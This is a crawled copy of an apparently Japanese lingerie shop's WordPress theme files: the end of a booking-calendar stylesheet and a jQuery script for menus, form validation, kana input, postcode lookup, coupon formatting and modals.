    -moz-border-radius:5px;
    border-radius:5px;
}

.bookedClearFix label {
    margin-bottom:0;
}


/* Modal */

.booked-modal .checkbox-radio-block input {height:auto}
.booked-modal .checkbox-radio-block label {margin:inherit}

body .booked-modal .bm-window p i.fa {color:#888 !important}


/* Media Queries */

@media screen and (min-width:768px) and (max-width:991px) {
    body div.booked-calendar-wrap.small .booked-calendar .booked-appt-list .timeslot .timeslot-people button .button-timeslot {
        font-size:11px;
    }
}

@media screen and (max-width:720px) {
    body div.booked-calendar .bc-body .bc-col .date .number,
    body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .date .number {
        /* width:30px;
        height:30px;
        line-height:30px;
        -moz-border-radius:25px;
        -webkit-border-radius:25px;
        border-radius:25px; */
    }

    body div.booked-calendar .bc-body .bc-col, body div.booked-calendar .bc-row.days,
    body div.booked-calendar .bc-head .bc-col {
        border-collapse:separate !important;
        border-bottom: 1px solid #ddd !important;
    }

    body .booked-appt-list .timeslot .spots-available {color:#fff}
}

@media screen and (max-width:600px) {
    body .booked-calendarSwitcher {padding-left:15px}
}

@media screen and (max-width:480px) {
    body div.booked-calendar .bc-body .bc-col .date .number {
        width:25px;
        height:25px;
        line-height:25px;
    }
}

@media screen and (max-width:420px) {
    body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today .date .number,
    body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.booked .date .number{
        border-radius: 0;
    }
}

@media screen and (max-width:360px) {
    body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col {font-size:17px}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/custom.js?ver=1769633274
body_size: 18961
content:
function setChCookie(cname, cvalue, exdays) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    let expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getChCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

jQuery(document).ready(function ($) {
	// Mega Menu Mobile Navigation	
	let width;
	$(window).on('resize', function() {
	  if ($(this).width() !== width) {
		
		width = $(this).width();
		if(width>991){
			$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
			$( ".submenu-mobile-items" ).attr('style', 'display: none!important');
			$( ".submenu-mobile-collection" ).attr('style', 'display: none!important');
			$( ".submenu-mobile-main" ).attr('style', 'display: flex!important');
		}
	  }
	});
	$( ".show-submenu-mobile-shop" ).on("click", function() {
		$( ".submenu-mobile-main" ).attr('style', 'display: none!important');
		$( ".submenu-mobile-items" ).attr('style', 'display: none!important');
		$( ".submenu-mobile-collection" ).attr('style', 'display: none!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: flex!important');
	} );
	$( ".show-submenu-mobile-main" ).on("click", function() {
		$( ".submenu-mobile-main" ).attr('style', 'display: flex!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
	} );
	$( ".show-submenu-mobile-items" ).on("click", function() {
		$( ".submenu-mobile-items" ).attr('style', 'display: flex!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
	} );
	$( ".show-submenu-mobile-collection" ).on("click", function() {
		$( ".submenu-mobile-collection" ).attr('style', 'display: flex!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
	} );
	$('#new-badge-product-single').appendTo('.iconic-woothumbs-images-wrap');
	$('#new-badge-product-single').css('display', 'flex');
    //hide NEW badge if yith badge is shown on single product page
    if($('new-badge-product-single').length){
        $('.entry-summary .ch_bad_single').hide();
    }
    //hide color swatch of out of stock if ACF 'hide' = yes
    if($('.hide_out_of_stock').length){
        $('li.iconic-was-swatches__item.iconic-was-swatches__item--out-of-stock').each(function () {
            var vl=$(this).find('a').attr('data-attribute-value');
            $('div[data-value='+vl+']').addClass('iconic-was-swatches__item--out-of-stock');
        });
    }
    //Fix title product in menu
    if($('.quadmenu-item-6740.pickup_menu_content').length){
        $('.quadmenu-item-6740.pickup_menu_content a').each(function () {
            if($(this).html()===''){
                $(this).remove();
            }
        });
        $('.quadmenu-item-6740.pickup_menu_content > a').each(function () {
            if($(this).attr('title')!==''){
                var product_title=$(this).closest('.quadmenu-item-6740.pickup_menu_content').find('a.c-product-item--link_title').text();
                $(this).attr('title',product_title);
            }
        });
    }
    //New Date Picker for birthday
    if ($('#account_birth').length) {
        new Rolldate({
            el: '#account_birth',
            format: 'YYYY-MM-DD',
            beginYear: 1940,
            endYear: 2000,
            lang: {
                title: '生年月日を選択',
                cancel: 'キャンセル',
                confirm: '完了',
                year: '年',
                month: '月',
                day: '日',
                hour: '時間',
                min: '分',
                sec: '秒'
            },
            init: function() {
                $('html').addClass('cancel-scroll');
            },
            confirm: function(date) {
                $('html').removeClass('cancel-scroll');
            },
            cancel: function() {
                $('html').removeClass('cancel-scroll');
            }
        })
    }
    if ($('.ul_notion').length) {
        $('.ul_notion > li').each(function () {
            $(this).wrapInner('<span class="txt"></span>');
        });
    }
    $(window).scroll(function () {
        if ($('.fade__inout').length) {
            var coverH = $('.full_cover').innerHeight();
            var top = $('.fade__inout').offset().top; // ターゲットの位置取得
            var position = top - $(window).height();  // ターゲットが上からスクロールしたときに見える位置
            var position_bottom = top + $('.fade__inout').height();  // ターゲットが下からスクロールしたときに見える位置

            if ($(window).scrollTop() > position && $(window).scrollTop() < position_bottom) {
                $(".fade__inout").addClass("in");
                $(".fade__inout").removeClass("out");
            } else {
                $(".fade__inout").addClass("out");
                $(".fade__inout").removeClass("in");
            }
        }
    })

    if ($('.masonry__grid').length) {
        $('.grid').masonry({
            itemSelector: '.grid-item',
            columnWidth: '.grid-item'
        });
    }

    $(window).load(function () {
        $('body').removeClass('fade-out');
    });

    if ($('.wpforms-field select').length) {
        $('.wpforms-field select').each(function () {
            $(this).wrap('<div class="styled-select">');
        });
    }
    if ($('.ywapo_input_container_radio .ywapo_label_price').length) {
        $('.ywapo_input_container_radio .ywapo_label_price').each(function () {
            $(this).parent().parent().addClass('has_ywaop_price');
        });
    }
    if ($('.ywapo_input_container .ywapo_single_option_image').length) {
        $('.ywapo_input_container .ywapo_single_option_image').each(function () {
            $(this).parent().parent().parent().addClass('has_ywaop_img');
        });
    }

    if ($('.wpforms-field-checkbox.wpforms-list-inline').length) {
        $(this).find('li:not(.wpforms-image-choices-item) input + label').prepend('<span class="chebox"></span>')
    }

    if ($('.wpforms-field.group_row').length) {
        var listWrap = $('.wpforms-field-container');
        //$('.wpforms-field.group_row:lt(2)').wrapAll('<div class="field_section"></div>');
        do {
            listWrap.children('.wpforms-field.group_row:lt(2)').wrapAll('<div class="field_section"></div>');
        } while (listWrap.children('.wpforms-field.group_row').length);
    }
    setTimeout(function () {
        if ($('.wpforms-field-container > .field_section').length) {
            $('.wpforms-field-container > .field_section').each(function () {
                if ($(this).find('div').hasClass('wpforms-conditional-hide')) {
                    $(this).addClass('hide_section');
                }

            });
        }
    }, 200);
    if ($('.wpforms-conditional-trigger').length) {
        $('.wpforms-conditional-trigger input').click(function () {
            setTimeout(function () {
                if ($('.wpforms-field-container > .field_section').length) {
                    $('.wpforms-field-container > .field_section').each(function () {
                        if ($(this).find('div').hasClass('wpforms-conditional-hide')) {
                            $(this).addClass('hide_section');
                        }

                    });
                }
            }, 200);
        });
    }

    if ($('.wpforms-submit-container button.wpforms-submit').length) {
        $('.wpforms-submit-container button.wpforms-submit').addClass('ch_disable');
    }

    //validate add to cart
    function check_validate_submit_review() {
        $('form.wpforms-form').each(function (i, field_form) {
            var showRequiredError = false;
            $(field_form).find('input,select,textarea').each(function (i, field) {
                var required = $(this).attr('required');
                if (required) {
                    var type_field = $(field).attr('type');
                    if (type_field === 'radio') {
    //for other case
                    } else if (type_field === 'checkbox') {
    //for other case
                    } else {
                        if ($(this).val() === '') {
                            showRequiredError = true;
                        }
                    }
                }

            });
    //
            $(field_form).find('.wpforms-field-checkbox .wpforms-field-required').each(function () {
                if (showRequiredError === true) {
                    return false;
                }
                var checked_cb = false;
                var detect = false;
                $(this).find('input').each(function (i, field) {
                    var required = $(field).attr('required');
                    var type_field = $(field).attr('type');
                    if (required && type_field !== 'hidden') {
                        detect = true;
                        if ($(field).is(':checked')) {
                            checked_cb = true;
                        }
                    }
                });
                if (!checked_cb && detect === true) {
                    showRequiredError = true;
                }
            });


            $(field_form).find('.wpforms-field-rating .wpforms-field-rating-items').each(function () {
                if (showRequiredError === true) {
                    return false;
                }
                if (!$(this).closest('.wpforms-field-rating').hasClass('wpforms-conditional-hide')) {
                    var checked_rd = false;
                    var detect_rd = false;
                    $(this).find('input').each(function (i, field) {
                        var required = $(field).attr('required');
                        var type_field = $(field).attr('type');
                        if (required && type_field !== 'hidden') {
                            detect_rd = true;
                            if ($(field).is(':checked') || $(field).closest('.wpforms-field-rating-item').hasClass('selected')) {
                                checked_rd = true;
                            }
                        }
                    });
                    if (!checked_rd && detect_rd === true) {
                        showRequiredError = true;
                    }
                }
            });


            if (showRequiredError !== true) {
                $(field_form).find('.wpforms-submit-container button.wpforms-submit').removeClass('ch_disable');
            } else {
                $(field_form).find('.wpforms-submit-container button.wpforms-submit').addClass('ch_disable');
            }
        });
    }
    if($('form.wpforms-form').length){
        check_validate_submit_review();
    }
    $("form.wpforms-form input, form.wpforms-form textarea, form.wpforms-form select").change(function (event) {
        check_validate_submit_review();
    });

    $(window).on('load resize', function () {
        if ($('#menu-item-6741').length) {
            var $win = $(window);
            if ($win.width() < 768) {
                $('#menu-item-6741 ul li > a').each(function () {
                    $(this).wrap('<div class="quad_itemimg__div">');
                });
                $('#menu-item-6741 ul li').each(function () {
                    $(this).find('.mini-product__item, .product_title, .quadmenu-product-float, .quadmenu-product-cart').wrapAll('<div class="quad_iteminfo__div">');
                });
            }
        }
    });
    $('.header-box .quadmenu-navbar-nav').addClass('theme-primary-menu');
    //$('.banner-ad-promo > .item').hide();
    //$('.banner-ad-promo > .item:first-child').show();
    $(".banner-ad-promo > .item:gt(0)").hide();
    setInterval(function () {
        $('.banner-ad-promo > .item:first')
                .hide()
                .next()
                .show()
                .end()
                .appendTo('.banner-ad-promo');
    }, 6000);
    //remove empty p tag
    $('p:not(.keep-p)').each(function () {
        var $this = $(this);
        if ($this.html().replace(/\s|&nbsp;/g, '').length === 0) {
            $this.remove();
        }
    });
    //rearrange WWOOF filter
    $('.woof_redraw_zone .woof_container > .woof_container_inner > .woof_submit_search_form_container').insertAfter('.woof_redraw_zone > .woof_container.woof_container_size');
    //call link only mobile
    var ua = navigator.userAgent;
    if (ua.indexOf('iPhone') > 0 || ua.indexOf('Android') > 0) {
        $('.tel-link').each(function () {
            var str = $(this).text();
            $(this).html($('<a>').attr('href', 'tel:' + str.replace(/-/g, '')).append(str + '</a>'));
        });
    }
    $('.checkbox_label > input[type=checkbox]').change(function () {
        if ($(this).is(":checked")) {
            $(this).parent().addClass('checked');
        } else {
            $(this).parent().removeClass('checked');
        }

    });

    function checkRadioCustom() {
        $('.radio-label').each(function () {
            $(this).find('input[type=radio]').each(function () {
                if ($(this).is(':checked')) {
                    $(this).trigger('click');
                    $(this).trigger('change');
                    var optionName = $(this).attr('name');
                    $('input[name="' + optionName + '"]').closest('.radio-label').removeClass('checked');
                    $(this).parent().addClass('checked');
                }
            });
        });
    }

    $('.radio-label').find('input[type=radio]').change(function () {
        if ($(this).is(':checked')) {
            var optionName = $(this).attr('name');
            $('input[name="' + optionName + '"]').closest('.radio-label').removeClass('checked');
            $(this).parent().addClass('checked');
        }
    });
    checkRadioCustom();

    if ($('.banner-ad-promo').length) {
        /***********/
        $('.banner-ad-link').on('click', function (e) {
            e.preventDefault();
            var inst = $('[data-remodal-id=news_top_modal]').remodal();
            var wraper = $(this).closest('.grid-item');
            var pID = $(this).attr('data-id');

            $('body').LoadingOverlay('show');
            $.ajax({
                type: "post",
                url: gl_ajax_url,
                data: {action: 'get_banner_post', id: pID},

            }).success(function (response) {
                $('.remodal_wraper').html(response);
                inst.open();

                $('body').LoadingOverlay('hide');

            });
        });

        /***********/
        $adBar = $('.banner-ad-promo')
        var adNav = $adBar.outerHeight();
        var adNavPos = $adBar.offset().top;
        $(window).on('load scroll', function () {
            var scrollPos = $(this).scrollTop();
            if (scrollPos > adNavPos) {
                //$('.banner-ad-promo').hide();
            } else {
                //$('.banner-ad-promo').show();
            }
        });
    }
    if ($('.sticky_header').length)
    {
        var $win = $(window),
                $nav = $('.header-box'),
                navHeight = $nav.outerHeight(),
                navPos = $nav.offset().top,
                fixedClass = 'is-scroll';



        $win.on('load scroll', function () {
            if (!$('.blog-article').length) {
                var value = $(this).scrollTop();
                if (value > navPos) {
                    $nav.addClass(fixedClass);
                    if ($win.width() > 991) {
                        $('.header-scroll-logo').show();
                    }
                } else {
                    $nav.removeClass(fixedClass);
                    if ($win.width() > 991) {
                        $('.header-scroll-logo').hide();
                    }
                }
            }
        });
    }
    if($('#new_modal').length){
        var newModal = $('[data-remodal-id=new_modal]').remodal();
        setTimeout(function() {
            newModal.open();
        }, 200); // 200ミリ秒（0.2秒）後にモーダルを開く
    }
    if($('#product_specific_modal').length){
        var productModal = $('[data-remodal-id=product_specific_modal]').remodal();
        setTimeout(function() {
            productModal.open();
        }, 200); // 200ミリ秒（0.2秒）後にモーダルを開く
    }
    //mega menu
    //disable category parent menu
    if ($('.quadmenu-item-object-mega').length) {
        var $win = $(window);
        $('.quadmenu-row > .quadmenu-item-has-children > div > ul').addClass('close');
        $win.on("load", function () {

            if ($win.width() > 991) {
                $('.quadmenu-row > .quadmenu-item-has-children > div > ul > li.no_link > a').click(function (e) {
                    e.preventDefault();
                    return false; // Do something else in here if required
                });
            } else {
                $('.quadmenu-row > .quadmenu-item-has-children > div > ul > li.no_link.has_link_sm > a').click(function (e) {
                    e.preventDefault();
                    return true; // Do something else in here if required
                });
            }
            if ($win.width() < 768) {
                $('h2.order--checkout__summary__heading.icon--plus').click(function (e) {
                    e.preventDefault();
                    if ($(this).next().hasClass('toggle--active')) {
                        $(this).removeClass('toggle--active');
                        $(this).parent().removeClass('toggle--active');
                        $(this).next().removeClass('toggle--active');
                    } else {
                        $(this).addClass('toggle--active');
                        $(this).parent().addClass('toggle--active');
                        $(this).next().addClass('toggle--active');
                    }
                    //$(this).next('.toggle--active').toggleClass('toggle--active');
                });
            }
            if ($win.width() > 991) {
            } else {
                $('.quadmenu-row > .quadmenu-item-has-children > div > ul > li.no_link.has_link_sm').click(function (e) {
                    e.preventDefault();
                    $(this).toggleClass('icon-back');
                    $(this).parent().toggleClass('open-child close').toggleClass('open-current');
                    $(this).parent().parent().parent().toggleClass('open-current');
                    if ($(this).parent().parent().parent().hasClass('open-current')) {
                        var ocH = $(this).parent().parent().height();
                        var pbH = $('.banner-ad-promo').innerHeight();
                        $(this).parent().css('height', (ocH + pbH) + 'px');
                    } else {
                        $(this).parent().css('height', 'auto');
                    }

                    $(this).parents('.quadmenu-dropdown-menu').siblings('.quadmenu-dropdown-toggle').toggleClass('close_prvlevel');
                    $(this).parent().parent().parent().siblings('li').toggleClass('close_otherchild');

                });
                //remove class and change css
                $('#menu-toggle-btn').on('click', function () {
                    $('.theme-primary-menu').find('.open-current').removeClass('open-current').addClass('close').css('height', 'auto');
                    $('.theme-primary-menu').find('.open-child').removeClass('open-child');
                });
            }


        });

    }

    //$('.sub-menu.mega-menu-row > li.no_link > a').addClass('flyout-col__heading heading heading--small');

    $('#menu-toggle-btn').on('click', function (e) {
        e.preventDefault();
        var headH = $(".menu-layout-custom .header-container").height();
        var wH = $(window).height();
        var pbH = $(".banner-ad-promo").innerHeight();
        pbH = $(".sticky_header.is-scroll").length ? 0 : pbH;
        pbH = 0;

        $(this).toggleClass('toggle--active');
        $('.menu-layout-custom').toggleClass('toggle--active');
        $('.nav-container').toggleClass('nav--active');
        if ($(this).hasClass('toggle--active')) {
            $('.nav-container').css('height', (wH - headH - pbH) + 'px');
        } else {
            $('.nav-container').css('height', '0');
        }
        $('html').toggleClass('cancel-scroll');
    });
    //add class for select
    $('.form-row select:not(.justselect)').each(function () {
        $(this).addClass('input-select styled-select').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
    });

    //add class for variable product select
    $('.pdp__attribute--group .pdp__attribute.variations__attribute').each(function () {
        var select = $(this).find('select');
        if (!$(select).hasClass('hide')) {
            $(select).addClass('input-select justselect').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
        }
    });
    $('select.orderby').addClass('input-select justselect').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
    //change form field style
    $('.order--checkout--row p.form-row').each(function () {
        //$(this).find('label, .woocommerce-input-wrapper').wrapAll('<div class="field-wrapper"></div>');
        $(this).find('label, .woocommerce-Input').wrapAll('<div class="field-wrapper"></div>');
    });
    //remove cta class from product archive
    $('.related products > ul.products > li.product').each(function () {
        if ($(this).find('.cta-wish')) {
            $('.cta-wish').removeClass('cta');
        }
    });

    // copy shipping address to billing address on checkout page
    function copyBillingAddress() {
        let isChecked = $("#copy_to_billing").is(":checked");

        if (isChecked) {
            $("[name='billing_first_name']").val($("[name='shipping_first_name']").val()).trigger('input').trigger('focusout');
            $("[name='billing_last_name']").val($("[name='shipping_last_name']").val()).trigger('input').trigger('focusout');
            $("[name='billing_address_1']").val($("[name='shipping_address_1']").val()).trigger('input').trigger('focusout');
            $("[name='billing_address_2']").val($("[name='shipping_address_2']").val()).trigger('input').trigger('focusout');
            $("[name='billing_city']").val($("[name='shipping_city']").val()).trigger('input').trigger('focusout');
            $("[name='billing_state']").val($("[name='shipping_state']").val()).trigger('input').trigger('focusout');
            $("[name='billing_zip']").val($("[name='shipping_zip']").val()).trigger('input').trigger('focusout');
            $("[name='billing_country']").val($("[name='shipping_country']").val()).trigger('input').trigger('focusout');
            $("[name='mobile/email']").val($("[name='shipping_phone']").val()).trigger('input').trigger('focusout');
        }
    }

    // Use shipping address as my billing address Checkbox Click
    $(document).on('click', '#copy_to_billing', function () {
        copyBillingAddress();
    });
    
    // Use shipping address as my billing address Checkbox Click
    $(document).on('change', "[name='shipping_first_name'], [name='shipping_last_name'], [name='shipping_address_1'], [name='shipping_address_2'], [name='shipping_city'], [name='shipping_state'], [name='shipping_zip'], [name='shipping_country'], [name='shipping_phone']", function () {
        copyBillingAddress();
    });

    // Format coupon amount price display
    function formatCouponAmountPrice() {
        // Try multiple selectors to catch the coupon amount span
        $('.mwb_wgm_added_wrapper > span[style*="color:green"], .mwb_wgm_added_wrapper > span[style*="color: green"], .mwb_wgm_added_wrapper > span').each(function() {
            var $span = $(this);
            $span.css({
                'display': 'block',
                'margin-bottom': '24px'
            });
            var text = $span.text();
            // Check if text contains "クーポン金額：" (Japanese) or "Coupon Amount will be:" (English fallback)
            if (text.indexOf('クーポン金額：') !== -1 || text.indexOf('Coupon Amount will be:') !== -1 || text.indexOf('Gift Card Value:') !== -1) {
                // Extract all digits after the label - match everything after the colon (Japanese or English)
                var match = text.match(/[：:]\s*(\d+)/);
                if (match && match[1]) {
                    var amountStr = match[1];
                    // Remove any existing commas and parse
                    amountStr = amountStr.replace(/,/g, '');
                    var amount = parseInt(amountStr, 10);
                    if (!isNaN(amount) && amount > 0) {
                        // Format as ¥500,000 - use formatNumber with '.' as decimal separator (for whole numbers)
                        var formatted = '¥' + formatNumber(amount.toString(), '.', ',');
                        // Replace the text, keeping the label
                        var label = text.indexOf('クーポン金額：') !== -1 ? 'クーポン金額：' : 'Coupon Amount will be: ';
                        $span.text(label + formatted);
                    }
                }
            }
        });
    }

    // Run on page load with delay to ensure WGM content is loaded
    setTimeout(formatCouponAmountPrice, 500);
    
    // Also run after a longer delay in case content loads slowly
    setTimeout(formatCouponAmountPrice, 1500);

    // Also run when price changes (for dynamic updates)
    $(document).on('change', '#mwb_wgm_price', function() {
        setTimeout(formatCouponAmountPrice, 100);
    });
    
    // Run when WGM wrapper content changes (for dynamic updates)
    if (typeof MutationObserver !== 'undefined') {
        var observer = new MutationObserver(function(mutations) {
            formatCouponAmountPrice();
        });
        $('.mwb_wgm_added_wrapper').each(function() {
            observer.observe(this, { childList: true, subtree: true });
        });
    }
    
    // Run after add to cart (WooCommerce AJAX events)
    $(document.body).on('added_to_cart', function() {
        setTimeout(formatCouponAmountPrice, 300);
    });
    
    // Run after cart fragments update
    $(document.body).on('wc_fragments_refreshed wc_fragments_loaded', function() {
        setTimeout(formatCouponAmountPrice, 300);
    });
    
    // Run after any AJAX complete (for WGM plugin updates)
    $(document).ajaxComplete(function() {
        setTimeout(formatCouponAmountPrice, 200);
    });

    $('[data-toggle]').on('click', function (e) {
        e.preventDefault();
        $('[data-toggle-target=' + $(this).data('toggle') + ']').toggleClass('toggle--active');
        $(this).toggleClass('toggle--active');
        $(this).parent().toggleClass('toggle--active');
    });


    $('.fade-anitop, .home ul.products > li, .fade-ani').each(function () {
        $(this).addClass('showing');
    });
    $(window).scroll(function () {
        var $win = $(window);

        //fade-in
        $('.fade-anitop, .home ul.products > li').each(function () {
            var elemPos = $(this).offset().top;
            var scroll = $(window).scrollTop();
            var windowHeight = $(window).height();
            if ($win.width() > 991) {
                if (scroll > elemPos - windowHeight + 200) {
                    $(this).addClass('showing');
                } else {
                    $(this).removeClass('showing');
                }
            } else {
                $(this).addClass('showing');
            }
        });
        $('.fade-ani').each(function (i) {
            var bottom_of_object = $(this).offset().top + $(this).outerHeight();
            var bottom_of_window = $(window).scrollTop() + $(window).height();
            if ($win.width() > 991) {
                if (bottom_of_window > bottom_of_object) {
                    $(this).addClass('showing');
                } else {
                    $(this).removeClass('showing');
                }
            } else {
                $(this).addClass('showing');
            }
        });

        /* Check the location of each desired element */
        /*$('.home ul.products > li').each( function(i){
         
         var bottom_of_object = $(this).offset().top + $(this).outerHeight();
         var bottom_of_window = $(window).scrollTop() + $(window).height();
         
         if( bottom_of_window > bottom_of_object ){
         
         $(this).addClass('showing');
         
         }else{
         $(this).removeClass('showing');
         }
         
         }); */
    });
    //option add on
    $(".product-addon-options label:has(input.addon-checkbox)").addClass("check-label");
    /* Checkbox  */
    var checkBoxRow = $('.product-addon-options p.form-row');
    var addClassCheckBox = function ($input) {
        if ($input.prop('checked')) {
            $input.parent().addClass('checked');
        } else {
            $input.parent().removeClass('checked');
        }
    };
    checkBoxRow.on('change', 'input', function () {
        addClassCheckBox($(this));
    });
    function footerScript() {
        $("footer #reg_email").attr("placeholder", "EMAIL ADDRESS");
        $("footer #reg_password").attr("placeholder", "PASSWORD");
    }
    footerScript();

    function NameFormScript() {
        if ($('form').find('.name-field-wrapper, .kana-field-wrapper')) {
            var NameInput = $(this).find('.name-field-wrapper').find('input');
            var KanaInput = $(this).find('.kana-field-wrapper').find('input');
            $(NameInput).addClass('name-field');
            $(KanaInput).addClass('kana-field');
        }
        $.fn.autoKana('#billing_first_name', '#billing_first_name_kana', {katakana: true});
        $.fn.autoKana('#billing_last_name', '#billing_last_name_kana', {katakana: true});
    
        $.fn.autoKana('#shipping_first_name', '#shipping_first_name_kana', {katakana: true});
        $.fn.autoKana('#shipping_last_name', '#shipping_last_name_kana', {katakana: true});
    
        $.fn.autoKana('#account_first_name', '#account_first_name_kana', {katakana: true});
        $.fn.autoKana('#account_last_name', '#account_last_name_kana', {katakana: true});
    }
    if($('#wpforms-2027257-field_3-container input').length){
        var name_jp=$('#wpforms-2027257-field_0-container input');
        var kana_jp=$('#wpforms-2027257-field_3-container input');
        $.fn.autoKana(name_jp, kana_jp, {katakana: true});
    }
    if($('form').length) {
        NameFormScript(); 
    }
    function MwFormScript() {
        $('.mw_wp_form').each(function () {
            var $NameCon = $('input#name');
            var $KanaCon = $('input#name-kana');
            $.fn.autoKana($NameCon, $KanaCon, {katakana: true});
        });
    }
    if($('.mw_wp_form').length) {
        MwFormScript();
    }
    //auto zip input
    function AutoZip() {
        $('body').on('change', '#billing_postcode, #shipping_postcode', function () {
            var zip1 = $.trim($(this).val());
            var zipcode = zip1;
            var elementChange = $(this);
            // Remove error message about postcode
            $('.postcode_fail').remove();

            $.ajax({
                type: "post",
                url: gl_site_url + "dataAddress/api.php",
                data: JSON.stringify(zipcode),
                crossDomain: false,
                dataType: "jsonp",
                scriptCharset: 'utf-8'
            }).done(function (data) {
                var address = [
                    //{postcode : '#deliver_postcode', state : '#deliver_state', city: '#deliver_city', address1: '#deliver_addr1'},
                    {postcode: '#billing_postcode', state: '#billing_state', city: '#billing_city', address1: '#billing_address_1'},
                    {postcode: '#shipping_postcode', state: '#shipping_state', city: '#shipping_city', address1: '#shipping_address_1'},
                ]
               
                $.each(address, function (index, addressItem) {
                    if ($(addressItem['postcode']).length && ('#' + elementChange.attr('id') == addressItem['postcode']))
                    {
                        $(addressItem['state'] + ' option').each(function () {
                            if ($(this).text() == data[0])
                            {
                                $(addressItem['state']).val($(this).attr('value'));
                                $(addressItem['state']).change();
                            }
                        });
                        $(addressItem['city']).val(data[1] + data[2]);
                    }
                });
            });
        });
    }
    if($('#billing_postcode').length || $('#billing_postcode').length) {
        AutoZip();
    }
    //share tools
    $(".sharing-tools").on("click", function () {
        if ($(this).hasClass("-open")) {
            $(this).removeClass("-open");
        } else {
            $(this).addClass("-open");
        }
    });
    //accordion .accordion > li > .acc-toggle
    var acElements = document.querySelectorAll('.acc-toggle, .toggle_show_block__title');
    acElements.forEach((element) => {
        $(element).click(function(){
            // alert('Clicked!'+element);
            if ($(this).hasClass("-open")) {
                $(this).removeClass("-open");
                $(this).next().slideUp(500);
                $(this).find(".acc-icon").removeClass("-close").addClass("-open");
            } else {
                if($(this).parent().siblings('li').length) {
                    $(this).parent().siblings().children('div:first-child').find(".acc-icon").removeClass("-close").addClass("-open");//close others
                    $(this).parent().siblings().children('div:first-child').removeClass("-open");//close others
                    $(this).parent().siblings().children('div:last-child').slideUp(500);//close others
                }
                $(this).find(".acc-icon").removeClass("-open").addClass("-close");
                $(this).addClass("-open");
                $(this).next().slideDown(500);
            }
        });
    });
    
    $('body').on('click', '#book_confirmed', function (e) {
        e.preventDefault();
        var postData = $('form#confirmed_booking_form').serialize();
        postData += '&' + $.param({
            action: 'bookingform_schedule_confirmed'
        });
        $.post(gl_ajax_url, postData, function (data, status, xhr) {
            var response = jQuery.parseJSON(data);
            if (response.success)
            {
                location.href = gl_site_url + "reservation-thanks";
            }
        });
    });
    $('body').on('click', '#book_back', function () {
        location.href = gl_site_url + "reservation";
    });

    $('body').on('click', '#shipping_info_link', function () {
        var inst = $('[data-remodal-id=shipping_info_modal]').remodal();
        inst.open();
    });
    $('body').on('click', '#gcusage', function () {
        var inst = $('[data-remodal-id=gcusage]').remodal();
        inst.open();
    });
    $('body').on('click', '#read_cancel_policy_modal', function () {
        var inst = $('[data-remodal-id=read_cancel_policy_modal]').remodal();
        inst.open();
    });

    $('body').on('click', 'span.pop-up-button-remodal', function () {
        var inst = $('[data-remodal-id=remodal_config_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.bra_size_info_modal', function () {
        var inst = $('[data-remodal-id=bra_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.panty_size_info_modal', function () {
        var inst = $('[data-remodal-id=panty_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.cami_size_info_modal', function () {
        var inst = $('[data-remodal-id=cami_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.shorts_size_info_modal', function () {
        var inst = $('[data-remodal-id=shorts_size_info]').remodal();
        inst.open();
    });

    function scrollToFormTopCH(formId)
    {
        $("html, body").animate({scrollTop: $('#' + formId).offset().top - 52}, 1000);
    }
    $(document).on('click', '#ch_link_cp', function () {
        var formId = 'ch_about_delivery';
        scrollToFormTopCH(formId);
        $('.acc-parent .acc-icon').addClass('-open');
        $('#ch_about_delivery .acc-toggle').addClass('-open');
        $('#ch_about_delivery .acc-icon').removeClass('-open');
        $('#ch_about_delivery .acc-icon').addClass('-close');
        $('#ch_about_delivery .acc-inner').css('display', 'block');
    });
    function createCheckboxHook()
    {
        jQuery(".woof_checkbox_term").on("ifChecked", function (e) {
            keep_expand_filter_shop();
        });

        jQuery(".woof_checkbox_term").on("ifUnchecked", function (e) {
            keep_expand_filter_shop();
        });

        jQuery(".filterClear").on("click", function (e) {
            keep_expand_filter_shop();
        });

    }

    function keep_expand_filter_shop(is_onload)
    {
        if (!is_onload)
        {
            var toggle_interval = setInterval(function () {
                if (!$('.woof_redraw_zone').find('.woof_container_inner.toggle--active').length)
                {
                    var expanding = [];
                    $('.woof_redraw_zone').find('.woof_container').each(function (index, woof_container) {
                        if ($(this).find('.icheckbox_minimal-aero.checked').length)
                        {
                            expanding.push(index);
                        }
                    });

                    clearInterval(toggle_interval);
                    toggle_interval = null;
                    setTimeout(function () {
                        $.each(expanding, function (index, group_index) {
                            $('.woof_container:eq(' + group_index + ')').find('.toggle__link').click();
                        });
                        createCheckboxHook();
                    }, 100);
                }
            }, 10);
        } else {
            if (!$('.woof_redraw_zone').find('.woof_container_inner.toggle--active').length)
            {
                var expanding = [];
                $('.woof_redraw_zone').find('.woof_container').each(function (index, woof_container) {
                    if ($(this).find('.icheckbox_minimal-aero.checked').length)
                    {
                        expanding.push(index);
                    }
                });

                $.each(expanding, function (index, group_index) {
                    $('.woof_container:eq(' + group_index + ')').find('.toggle__link').click();
                });
            }
            createCheckboxHook();
        }
    }
    setTimeout(function () {
        keep_expand_filter_shop(true);
    }, 1000);


